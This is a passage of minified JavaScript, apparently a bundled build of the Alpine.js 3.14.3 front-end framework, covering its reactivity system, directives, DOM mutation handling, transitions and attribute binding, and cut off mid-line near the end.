var main=function(P){"use strict";var Re=!1,He=!1,U=[],qe=-1;function or(e){sr(e)}function sr(e){U.includes(e)||U.push(e),lr()}function ar(e){let t=U.indexOf(e);t!==-1&&t>qe&&U.splice(t,1)}function lr(){!He&&!Re&&(Re=!0,queueMicrotask(cr))}function cr(){Re=!1,He=!0;for(let e=0;e<U.length;e++)U[e](),qe=e;U.length=0,qe=-1,He=!1}var te,W,ne,$t,Fe=!0;function ur(e){Fe=!1,e(),Fe=!0}function fr(e){te=e.reactive,ne=e.release,W=t=>e.effect(t,{scheduler:n=>{Fe?or(n):n()}}),$t=e.raw}function kt(e){W=e}function dr(e){let t=()=>{};return[r=>{let i=W(r);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(o=>o())}),e._x_effects.add(i),t=()=>{i!==void 0&&(e._x_effects.delete(i),ne(i))},i},()=>{t()}]}function Mt(e,t){let n=!0,r,i=W(()=>{let o=e();JSON.stringify(o),n?r=o:queueMicrotask(()=>{t(o,r),r=o}),n=!1});return()=>ne(i)}var Nt=[],It=[],Pt=[];function pr(e){Pt.push(e)}function De(e,t){typeof t=="function"?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,It.push(t))}function jt(e){Nt.push(e)}function Rt(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}function Ht(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach(([n,r])=>{(t===void 0||t.includes(n))&&(r.forEach(i=>i()),delete e._x_attributeCleanups[n])})}function hr(e){var t,n;for((t=e._x_effects)==null||t.forEach(ar);(n=e._x_cleanups)!=null&&n.length;)e._x_cleanups.pop()()}var Be=new MutationObserver(We),ze=!1;function Ke(){Be.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),ze=!0}function qt(){_r(),Be.disconnect(),ze=!1}var ae=[];function _r(){let e=Be.takeRecords();ae.push(()=>e.length>0&&We(e));let t=ae.length;queueMicrotask(()=>{if(ae.length===t)for(;ae.length>0;)ae.shift()()})}function w(e){if(!ze)return e();qt();let t=e();return Ke(),t}var Ue=!1,ve=[];function gr(){Ue=!0}function mr(){Ue=!1,We(ve),ve=[]}function We(e){if(Ue){ve=ve.concat(e);return}let t=new Set,n=new Set,r=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&(e[o].type==="childList"&&(e[o].addedNodes.forEach(s=>s.nodeType===1&&t.add(s)),e[o].removedNodes.forEach(s=>s.nodeType===1&&n.add(s))),e[o].type==="attributes")){let s=e[o].target,a=e[o].attributeName,l=e[o].oldValue,c=()=>{r.has(s)||r.set(s,[]),r.get(s).push({name:a,value:s.getAttribute(a)})},u=()=>{i.has(s)||i.set(s,[]),i.get(s).push(a)};s.hasAttribute(a)&&l===null?c():s.hasAttribute(a)?(u(),c()):u()}i.forEach((o,s)=>{Ht(s,o)}),r.forEach((o,s)=>{Nt.forEach(a=>a(s,o))});for(let o of n)t.has(o)||It.forEach(s=>s(o));t.forEach(o=>{o._x_ignoreSelf=!0,o._x_ignore=!0});for(let o of t)n.has(o)||o.isConnected&&(delete o._x_ignoreSelf,delete o._x_ignore,Pt.forEach(s=>s(o)),o._x_ignore=!0,o._x_ignoreSelf=!0);t.forEach(o=>{delete o._x_ignoreSelf,delete o._x_ignore}),t=null,n=null,r=null,i=null}function Ft(e){return ce(re(e))}function le(e,t,n){return e._x_dataStack=[t,...re(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter(r=>r!==t)}}function re(e){return e._x_dataStack?e._x_dataStack:typeof ShadowRoot=="function"&&e instanceof ShadowRoot?re(e.host):e.parentNode?re(e.parentNode):[]}function ce(e){return new Proxy({objects:e},yr)}var yr={ownKeys({objects:e}){return Array.from(new Set(e.flatMap(t=>Object.keys(t))))},has({objects:e},t){return t==Symbol.unscopables?!1:e.some(n=>Object.prototype.hasOwnProperty.call(n,t)||Reflect.has(n,t))},get({objects:e},t,n){return t=="toJSON"?vr:Reflect.get(e.find(r=>Reflect.has(r,t))||{},t,n)},set({objects:e},t,n,r){const i=e.find(s=>Object.prototype.hasOwnProperty.call(s,t))||e[e.length-1],o=Object.getOwnPropertyDescriptor(i,t);return o!=null&&o.set&&(o!=null&&o.get)?o.set.call(r,n)||!0:Reflect.set(i,t,n)}};function vr(){return Reflect.ownKeys(this).reduce((t,n)=>(t[n]=Reflect.get(this,n),t),{})}function Dt(e){let t=r=>typeof r=="object"&&!Array.isArray(r)&&r!==null,n=(r,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(r)).forEach(([o,{value:s,enumerable:a}])=>{if(a===!1||s===void 0||typeof s=="object"&&s!==null&&s.__v_skip)return;let l=i===""?o:`${i}.${o}`;typeof s=="object"&&s!==null&&s._x_interceptor?r[o]=s.initialize(e,l,o):t(s)&&s!==r&&!(s instanceof Element)&&n(s,l)})};return n(e)}function Bt(e,t=()=>{}){let n={initialValue:void 0,_x_interceptor:!0,initialize(r,i,o){return e(this.initialValue,()=>br(r,i),s=>Je(r,i,s),i,o)}};return t(n),r=>{if(typeof r=="object"&&r!==null&&r._x_interceptor){let i=n.initialize.bind(n);n.initialize=(o,s,a)=>{let l=r.initialize(o,s,a);return n.initialValue=l,i(o,s,a)}}else n.initialValue=r;return n}}function br(e,t){return t.split(".").reduce((n,r)=>n[r],e)}function Je(e,t,n){if(typeof t=="string"&&(t=t.split(".")),t.length===1)e[t[0]]=n;else{if(t.length===0)throw error;return e[t[0]]||(e[t[0]]={}),Je(e[t[0]],t.slice(1),n)}}var zt={};function k(e,t){zt[e]=t}function Ve(e,t){let n=xr(t);return Object.entries(zt).forEach(([r,i])=>{Object.defineProperty(e,`$${r}`,{get(){return i(t,n)},enumerable:!1})}),e}function xr(e){let[t,n]=Yt(e),r={interceptor:Bt,...t};return De(e,n),r}function wr(e,t,n,...r){try{return n(...r)}catch(i){ue(i,e,t)}}function ue(e,t,n=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}

${n?'Expression: "'+n+`"

`:""}`,t),setTimeout(()=>{throw e},0)}var be=!0;function Kt(e){let t=be;be=!1;let n=e();return be=t,n}function J(e,t,n={}){let r;return L(e,t)(i=>r=i,n),r}function L(...e){return Ut(...e)}var Ut=Wt;function Sr(e){Ut=e}function Wt(e,t){let n={};Ve(n,e);let r=[n,...re(e)],i=typeof t=="function"?Cr(r,t):Ar(r,t,e);return wr.bind(null,e,t,i)}function Cr(e,t){return(n=()=>{},{scope:r={},params:i=[]}={})=>{let o=t.apply(ce([r,...e]),i);xe(n,o)}}var Ye={};function Er(e,t){if(Ye[e])return Ye[e];let n=Object.getPrototypeOf(async function(){}).constructor,r=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e,o=(()=>{try{let s=new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`);return Object.defineProperty(s,"name",{value:`[Alpine] ${e}`}),s}catch(s){return ue(s,t,e),Promise.resolve()}})();return Ye[e]=o,o}function Ar(e,t,n){let r=Er(t,n);return(i=()=>{},{scope:o={},params:s=[]}={})=>{r.result=void 0,r.finished=!1;let a=ce([o,...e]);if(typeof r=="function"){let l=r(r,a).catch(c=>ue(c,n,t));r.finished?(xe(i,r.result,a,s,n),r.result=void 0):l.then(c=>{xe(i,c,a,s,n)}).catch(c=>ue(c,n,t)).finally(()=>r.result=void 0)}}}function xe(e,t,n,r,i){if(be&&typeof t=="function"){let o=t.apply(n,r);o instanceof Promise?o.then(s=>xe(e,s,n,r)).catch(s=>ue(s,i,t)):e(o)}else typeof t=="object"&&t instanceof Promise?t.then(o=>e(o)):e(t)}var Xe="x-";function ie(e=""){return Xe+e}function Or(e){Xe=e}var we={};function O(e,t){return we[e]=t,{before(n){if(!we[n]){console.warn(String.raw`Cannot find directive \`${n}\`. \`${e}\` will use the default order of execution`);return}const r=V.indexOf(n);V.splice(r>=0?r:V.indexOf("DEFAULT"),0,e)}}}function Tr(e){return Object.keys(we).includes(e)}function Ge(e,t,n){if(t=Array.from(t),e._x_virtualDirectives){let o=Object.entries(e._x_virtualDirectives).map(([a,l])=>({name:a,value:l})),s=Jt(o);o=o.map(a=>s.find(l=>l.name===a.name)?{name:`x-bind:${a.name}`,value:`"${a.value}"`}:a),t=t.concat(o)}let r={};return t.map(Qt((o,s)=>r[o]=s)).filter(en).map(kr(r,n)).sort(Mr).map(o=>$r(e,o))}function Jt(e){return Array.from(e).map(Qt()).filter(t=>!en(t))}var Qe=!1,fe=new Map,Vt=Symbol();function Lr(e){Qe=!0;let t=Symbol();Vt=t,fe.set(t,[]);let n=()=>{for(;fe.get(t).length;)fe.get(t).shift()();fe.delete(t)},r=()=>{Qe=!1,n()};e(n),r()}function Yt(e){let t=[],n=a=>t.push(a),[r,i]=dr(e);return t.push(i),[{Alpine:_e,effect:r,cleanup:n,evaluateLater:L.bind(L,e),evaluate:J.bind(J,e)},()=>t.forEach(a=>a())]}function $r(e,t){let n=()=>{},r=we[t.type]||n,[i,o]=Yt(e);Rt(e,t.original,o);let s=()=>{e._x_ignore||e._x_ignoreSelf||(r.inline&&r.inline(e,t,i),r=r.bind(r,e,t,i),Qe?fe.get(Vt).push(r):r())};return s.runCleanups=o,s}var Xt=(e,t)=>({name:n,value:r})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:r}),Gt=e=>e;function Qt(e=()=>{}){return({name:t,value:n})=>{let{name:r,value:i}=Zt.reduce((o,s)=>s(o),{name:t,value:n});return r!==t&&e(r,t),{name:r,value:i}}}var Zt=[];function Ze(e){Zt.push(e)}function en({name:e}){return tn().test(e)}var tn=()=>new RegExp(`^${Xe}([^:^.]+)\\b`);function kr(e,t){return({name:n,value:r})=>{let i=n.match(tn()),o=n.match(/:([a-zA-Z0-9\-_:]+)/),s=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],a=t||e[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:s.map(l=>l.replace(".","")),expression:r,original:a}}}var et="DEFAULT",V=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",et,"teleport"];function Mr(e,t){let n=V.indexOf(e.type)===-1?et:e.type,r=V.indexOf(t.type)===-1?et:t.type;return V.indexOf(n)-V.indexOf(r)}function de(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function Y(e,t){if(typeof ShadowRoot=="function"&&e instanceof ShadowRoot){Array.from(e.children).forEach(i=>Y(i,t));return}let n=!1;if(t(e,()=>n=!0),n)return;let r=e.firstElementChild;for(;r;)Y(r,t),r=r.nextElementSibling}function $(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var nn=!1;function Nr(){nn&&$("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),nn=!0,document.body||$("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),de(document,"alpine:init"),de(document,"alpine:initializing"),Ke(),pr(t=>H(t,Y)),De(t=>oe(t)),jt((t,n)=>{Ge(t,n).forEach(r=>r())});let e=t=>!Se(t.parentElement,!0);Array.from(document.querySelectorAll(sn().join(","))).filter(e).forEach(t=>{H(t)}),de(document,"alpine:initialized"),setTimeout(()=>{jr()})}var tt=[],rn=[];function on(){return tt.map(e=>e())}function sn(){return tt.concat(rn).map(e=>e())}function an(e){tt.push(e)}function ln(e){rn.push(e)}function Se(e,t=!1){return pe(e,n=>{if((t?sn():on()).some(i=>n.matches(i)))return!0})}function pe(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),!!e.parentElement)return pe(e.parentElement,t)}}function Ir(e){return on().some(t=>e.matches(t))}var cn=[];function Pr(e){cn.push(e)}function H(e,t=Y,n=()=>{}){Lr(()=>{t(e,(r,i)=>{n(r,i),cn.forEach(o=>o(r,i)),Ge(r,r.attributes).forEach(o=>o()),r._x_ignore&&i()})})}function oe(e,t=Y){t(e,n=>{hr(n),Ht(n)})}function jr(){[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([t,n,r])=>{Tr(n)||r.some(i=>{if(document.querySelector(i))return $(`found "${i}", but missing ${t} plugin`),!0})})}var nt=[],rt=!1;function it(e=()=>{}){return queueMicrotask(()=>{rt||setTimeout(()=>{ot()})}),new Promise(t=>{nt.push(()=>{e(),t()})})}function ot(){for(rt=!1;nt.length;)nt.shift()()}function Rr(){rt=!0}function st(e,t){return Array.isArray(t)?un(e,t.join(" ")):typeof t=="object"&&t!==null?Hr(e,t):typeof t=="function"?st(e,t()):un(e,t)}function un(e,t){let n=i=>i.split(" ").filter(o=>!e.classList.contains(o)).filter(Boolean),r=i=>(e.classList.add(...i),()=>{e.classList.remove(...i)});return t=t===!0?t="":t||"",r(n(t))}function Hr(e,t){let n=a=>a.split(" ").filter(Boolean),r=Object.entries(t).flatMap(([a,l])=>l?n(a):!1).filter(Boolean),i=Object.entries(t).flatMap(([a,l])=>l?!1:n(a)).filter(Boolean),o=[],s=[];return i.forEach(a=>{e.classList.contains(a)&&(e.classList.remove(a),s.push(a))}),r.forEach(a=>{e.classList.contains(a)||(e.classList.add(a),o.push(a))}),()=>{s.forEach(a=>e.classList.add(a)),o.forEach(a=>e.classList.remove(a))}}function Ce(e,t){return typeof t=="object"&&t!==null?qr(e,t):Fr(e,t)}function qr(e,t){let n={};return Object.entries(t).forEach(([r,i])=>{n[r]=e.style[r],r.startsWith("--")||(r=Dr(r)),e.style.setProperty(r,i)}),setTimeout(()=>{e.style.length===0&&e.removeAttribute("style")}),()=>{Ce(e,n)}}function Fr(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n||"")}}function Dr(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function at(e,t=()=>{}){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}O("transition",(e,{value:t,modifiers:n,expression:r},{evaluate:i})=>{typeof r=="function"&&(r=i(r)),r!==!1&&(!r||typeof r=="boolean"?zr(e,n,t):Br(e,r,t))});function Br(e,t,n){fn(e,st,""),{enter:i=>{e._x_transition.enter.during=i},"enter-start":i=>{e._x_transition.enter.start=i},"enter-end":i=>{e._x_transition.enter.end=i},leave:i=>{e._x_transition.leave.during=i},"leave-start":i=>{e._x_transition.leave.start=i},"leave-end":i=>{e._x_transition.leave.end=i}}[n](t)}function zr(e,t,n){fn(e,Ce);let r=!t.includes("in")&&!t.includes("out")&&!n,i=r||t.includes("in")||["enter"].includes(n),o=r||t.includes("out")||["leave"].includes(n);t.includes("in")&&!r&&(t=t.filter((v,S)=>S<t.indexOf("out"))),t.includes("out")&&!r&&(t=t.filter((v,S)=>S>t.indexOf("out")));let s=!t.includes("opacity")&&!t.includes("scale"),a=s||t.includes("opacity"),l=s||t.includes("scale"),c=a?0:1,u=l?he(t,"scale",95)/100:1,p=he(t,"delay",0)/1e3,f=he(t,"origin","center"),g="opacity, transform",C=he(t,"duration",150)/1e3,I=he(t,"duration",75)/1e3,h="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:f,transitionDelay:`${p}s`,transitionProperty:g,transitionDuration:`${C}s`,transitionTimingFunction:h},e._x_transition.enter.start={opacity:c,transform:`scale(${u})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:f,transitionDelay:`${p}s`,transitionProperty:g,transitionDuration:`${I}s`,transitionTimingFunction:h},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:c,transform:`scale(${u})`})}function fn(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(r=()=>{},i=()=>{}){lt(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},r,i)},out(r=()=>{},i=()=>{}){lt(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},r,i)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,r){const i=document.visibilityState==="visible"?requestAnimationFrame:setTimeout;let o=()=>i(n);if(t){e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):o():e._x_transition?e._x_transition.in(n):o();return}e._x_hidePromise=e._x_transition?new Promise((s,a)=>{e._x_transition.out(()=>{},()=>s(r)),e._x_transitioning&&e._x_transitioning.beforeCancel(()=>a({isFromCancelledTransition:!0}))}):Promise.resolve(r),queueMicrotask(()=>{let s=dn(e);s?(s._x_hideChildren||(s._x_hideChildren=[]),s._x_hideChildren.push(e)):i(()=>{let a=l=>{let c=Promise.all([l._x_hidePromise,...(l._x_hideChildren||[]).map(a)]).then(([u])=>u==null?void 0:u());return delete l._x_hidePromise,delete l._x_hideChildren,c};a(e).catch(l=>{if(!l.isFromCancelledTransition)throw l})})})};function dn(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:dn(t)}function lt(e,t,{during:n,start:r,end:i}={},o=()=>{},s=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),Object.keys(n).length===0&&Object.keys(r).length===0&&Object.keys(i).length===0){o(),s();return}let a,l,c;Kr(e,{start(){a=t(e,r)},during(){l=t(e,n)},before:o,end(){a(),c=t(e,i)},after:s,cleanup(){l(),c()}})}function Kr(e,t){let n,r,i,o=at(()=>{w(()=>{n=!0,r||t.before(),i||(t.end(),ot()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(s){this.beforeCancels.push(s)},cancel:at(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()}),finish:o},w(()=>{t.start(),t.during()}),Rr(),requestAnimationFrame(()=>{if(n)return;let s=Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,a=Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;s===0&&(s=Number(getComputedStyle(e).animationDuration.replace("s",""))*1e3),w(()=>{t.before()}),r=!0,requestAnimationFrame(()=>{n||(w(()=>{t.end()}),ot(),setTimeout(e._x_transitioning.finish,s+a),i=!0)})})}function he(e,t,n){if(e.indexOf(t)===-1)return n;const r=e[e.indexOf(t)+1];if(!r||t==="scale"&&isNaN(r))return n;if(t==="duration"||t==="delay"){let i=r.match(/([0-9]+)ms/);if(i)return i[1]}return t==="origin"&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[r,e[e.indexOf(t)+2]].join(" "):r}var q=!1;function F(e,t=()=>{}){return(...n)=>q?t(...n):e(...n)}function Ur(e){return(...t)=>q&&e(...t)}var pn=[];function Ee(e){pn.push(e)}function Wr(e,t){pn.forEach(n=>n(e,t)),q=!0,hn(()=>{H(t,(n,r)=>{r(n,()=>{})})}),q=!1}var ct=!1;function Jr(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),q=!0,ct=!0,hn(()=>{Vr(t)}),q=!1,ct=!1}function Vr(e){let t=!1;H(e,(r,i)=>{Y(r,(o,s)=>{if(t&&Ir(o))return s();t=!0,i(o,s)})})}function hn(e){let t=W;kt((n,r)=>{let i=t(n);return ne(i),()=>{}}),e(),kt(t)}function _n(e,t,n,r=[]){switch(e._x_bindings||(e._x_bindings=te({})),e._x_bindings[t]=n,t=r.includes("camel")?ni(t):t,t){case"value":Yr(e,n);break;case"style":Gr(e,n);break;case"class":Xr(e,n);break;case"selected":case"checked":Qr(e,t,n);break;default:gn(e,t,n);break}}function Yr(e,t){if(bn(e))e.attributes.value===void 0&&(e.value=t),window.fromModel&&(typeof t=="boolean"?e.checked=Ae(e.value)===t:e.checked=mn(e.value,t));else if(ut(e))Number.isInteger(t)?e.value=t:!Array.isArray(t)&&typeof t!="boolean"&&![null,void 0].includes(t)?e.value=String(t):Array.isArray(t)?e.checked=t.some(n=>mn(n,e.value)):e.checked=!!t;else if(e.tagName==="SELECT")ti(e,t);else{if(e.value===t)return;e.value=t===void 0?"":t}}function Xr(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=st(e,t)}function Gr(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=Ce(e,t)}function Qr(e,t,n){gn(e,t,n),ei(e,t,n)}function gn(e,t,n){[null,void 0,!1].includes(n)&&ii(t)?e.removeAttribute(t):(yn(t)&&(n=t),Zr(e,t,n))}function Zr(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}function ei(e,t,n){e[t]!==n&&(e[t]=n)}function ti(e,t){const n=[].concat(t).map(r=>r+"");Array.from(e.options).forEach(r=>{r.selected=n.includes(r.value)})}function ni(e){return e.toLowerCase().replace(/-(\w)/g,(t,n)=>n.toUpperCase())}function mn(e,t){return e==t}function Ae(e){return[1,"1","true","on","yes",!0].includes(e)?!0:[0,"0","false","off","no",!1].includes(e)?!1:e?!!e:null}var ri=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function yn(e){return ri.has(e)}function ii(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}function oi(e,t,n){return e._x_bindings&&e._x_bindings[t]!==void 0?e._x_bindings[t]:vn(e,t,n)}function si(e,t,n,r=!0){if(e._x_bindings&&e._x_bindings[t]!==void 0)return e._x_bindings[t];if(e._x_inlineBindings&&e._x_inlineBindings[t]!==void 0){let i=e._x_inlineBindings[t];return i.extract=r,Kt(()=>J(e,i.expression))}return vn(e,t,n)}function vn(e,t,n){let r=e.getAttribute(t);return r===null?typeof n=="function"?n():n:r===""?!0:yn(t)?!![t,"true"].includes(r):r}function ut(e){return e.type==="checkbox"||e.localName==="ui-checkbox"||e.localName==="ui-switch"}function bn(e){return e.type==="radio"||e.localName==="ui-radio"}function xn(e,t){var n;return function(){var r=this,i=arguments,o=function(){n=null,e.apply(r,i)};clearTimeout(n),n=setTimeout(o,t)}}function wn(e,t){let n;return function(){let r=this,i=arguments;n||(e.apply(r,i),n=!0,setTimeout(()=>n=!1,t))}}function Sn({get:e,set:t},{get:n,set:r}){let i=!0,o,s=W(()=>{let a=e(),l=n();if(i)r(ft(a)),i=!1;else{let c=JSON.stringify(a),u=JSON.stringify(l);c!==o?r(ft(a)):c!==u&&t(ft(l))}o=JSON.stringify(e()),JSON.stringify(n())});return()=>{ne(s)}}function ft(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}function ai(e){(Array.isArray(e)?e:[e]).forEach(n=>n(_e))}var X={},Cn=!1;function li(e,t){if(Cn||(X=te(X),Cn=!0),t===void 0)return X[e];X[e]=t,Dt(X[e]),typeof t=="object"&&t!==null&&t.hasOwnProperty("init")&&typeof t.init=="function"&&X[e].init()}function ci(){return X}var En={};function ui(e,t){let n=typeof t!="function"?()=>t:t;return e instanceof Element?An(e,n()):(En[e]=n,()=>{})}function fi(e){return Object.entries(En).forEach(([t,n])=>{Object.defineProperty(e,t,{get(){return(...r)=>n(...r)}})}),e}function An(e,t,n){let r=[];for(;r.length;)r.pop()();let i=Object.entries(t).map(([s,a])=>({name:s,value:a})),o=Jt(i);return i=i.map(s=>o.find(a=>a.name===s.name)?{name:`x-bind:${s.name}`,value:`"${s.value}"`}:s),Ge(e,i,n).map(s=>{r.push(s.runCleanups),s()}),()=>{for(;r.length;)r.pop()()}}var On={};function di(e,t){On[e]=t}function pi(e,t){return Object.entries(On).forEach(([n,r])=>{Object.defineProperty(e,n,{get(){return(...i)=>r.bind(t)(...i)},enumerable:!1})}),e}var hi={get reactive(){return te},get release(){return ne},get effect(){return W},get raw(){return $t},version:"3.14.3",flushAndStopDeferringMutations:mr,dontAutoEvaluateFunctions:Kt,disableEffectScheduling:ur,startObservingMutations:Ke,stopObservingMutations:qt,setReactivityEngine:fr,onAttributeRemoved:Rt,onAttributesAdded:jt,closestDataStack:re,skipDuringClone:F,onlyDuringClone:Ur,addRootSelector:an,addInitSelector:ln,interceptClone:Ee,addScopeToNode:le,deferMutations:gr,mapAttributes:Ze,evaluateLater:L,interceptInit:Pr,setEvaluator:Sr,mergeProxies:ce,extractProp:si,findClosest:pe,onElRemoved:De,closestRoot:Se,destroyTree:oe,interceptor:Bt,transition:lt,setStyles:Ce,mutateDom:w,directive:O,entangle:Sn,throttle:wn,debounce:xn,evaluate:J,initTree:H,nextTick:it,prefixed:ie,prefix:Or,plugin:ai,magic:k,store:li,start:Nr,clone:Jr,cloneNode:Wr,bound:oi,$data:Ft,watch:Mt,walk:Y,data:di,bind:ui},_e=hi;function _i(e,t){const n=Object.create(null),r=e.split(",");for(let i=0;i<r.length;i++)n[r[i]]=!0;return i=>!!n[i]}var gi=Object.freeze({}),mi=Object.prototype.hasOwnProperty,Oe=(e,t)=>mi.call(e,t),G=Array.isArray,ge=e=>Tn(e)==="[object Map]",yi=e=>typeof e=="string",dt=e=>typeof e=="symbol",Te=e=>e!==null&&typeof e=="object",vi=Object.prototype.toString,Tn=e=>vi.call(e),Ln=e=>Tn(e).slice(8,-1),pt=e=>yi(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,bi=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},xi=bi(e=>e.charAt(0).toUpperCase()+e.slice(1)),$n=(e,t)=>e!==t&&(e===e||t===t),ht=new WeakMap,me=[],j,Q=Symbol("iterate"),_t=Symbol("Map key iterate");function wi(e){return e&&e._isEffect===!0}function Si(e,t=gi){wi(e)&&(e=e.raw);const n=Ai(e,t);return t.lazy||n(),n}function Ci(e){e.active&&(kn(e),e.options.onStop&&e.options.onStop(),e.active=!1)}var Ei=0;function Ai(e,t){const n=function(){if(!n.active)return e();if(!me.includes(n)){kn(n);try{return Ti(),me.push(n),j=n,e()}finally{me.pop(),Mn(),j=me[me.length-1]}}};return n.id=Ei++,n.allowRecurse=!!t.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=e,n.deps=[],n.options=t,n}function kn(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var se=!0,gt=[];function Oi(){gt.push(se),se=!1}function Ti(){gt.push(se),se=!0}function Mn(){const e=gt.pop();se=e===void 0?!0:e}function M(e,t,n){if(!se||j===void 0)return;let r=ht.get(e);r||ht.set(e,r=new Map);let i=r.get(n);i||r.set(n,i=new Set),i.has(j)||(i.add(j),j.deps.push(i),j.options.onTrack&&j.options.onTrack({effect:j,target:e,type:t,key:n}))}function D(e,t,n,r,i,o){const s=ht.get(e);if(!s)return;const a=new Set,l=u=>{u&&u.forEach(p=>{(p!==j||p.allowRecurse)&&a.add(p)})};if(t==="clear")s.forEach(l);else if(n==="length"&&G(e))s.forEach((u,p)=>{(p==="length"||p>=r)&&l(u)});else switch(n!==void 0&&l(s.get(n)),t){case"add":G(e)?pt(n)&&l(s.get("length")):(l(s.get(Q)),ge(e)&&l(s.get(_t)));break;case"delete":G(e)||(l(s.get(Q)),ge(e)&&l(s.get(_t)));break;case"set":ge(e)&&l(s.get(Q));break}const c=u=>{u.options.onTrigger&&u.options.onTrigger({effect:u,target:e,key:n,type:t,newValue:r,oldValue:i,oldTarget:o}),u.options.scheduler?u.options.scheduler(u):u()};a.forEach(c)}var Li=_i("__proto__,__v_isRef,__isVue"),Nn=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(dt)),$i=Pn(),ki=Pn(!0),In=Mi();function Mi(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=x(this);for(let o=0,s=this.length;o<s;o++)M(r,"get",o+"");const i=r[t](...n);return i===-1||i===!1?r[t](...n.map(x)):i}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){Oi();const r=x(this)[t].apply(this,n);return Mn(),r}}),e}function Pn(e=!1,t=!1){return function(r,i,o){if(i==="__v_isReactive")return!e;if(i==="__v_isReadonly")return e;if(i==="__v_raw"&&o===(e?t?Wi:zn:t?Ui:Bn).get(r))return r;const s=G(r);if(!e&&s&&Oe(In,i))return Reflect.get(In,i,o);const a=Reflect.get(r,i,o);return(dt(i)?Nn.has(i):Li(i))||(e||M(r,"get",i),t)?a:xt(a)?!s||!pt(i)?a.value:a:Te(a)?e?Kn(a):bt(a):a}}var Ni=Ii();function Ii(e=!1){return function(n,r,i,o){let s=n[r];if(!e&&(i=x(i),s=x(s),!G(n)&&xt(s)&&!xt(i)))return s.value=i,!0;const a=G(n)&&pt(r)?Number(r)<n.length:Oe(n,r),l=Reflect.set(n,r,i,o);return n===x(o)&&(a?$n(i,s)&&D(n,"set",r,i,s):D(n,"add",r,i)),l}}function Pi(e,t){const n=Oe(e,t),r=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&D(e,"delete",t,void 0,r),i}function ji(e,t){const n=Reflect.has(e,t);return(!dt(t)||!Nn.has(t))&&M(e,"has",t),n}function Ri(e){return M(e,"iterate",G(e)?"length":Q),Reflect.ownKeys(e)}var Hi={get:$i,set:Ni,deleteProperty:Pi,has:ji,ownKeys:Ri},qi={get:ki,set(e,t){return console.warn(`Set operation on key 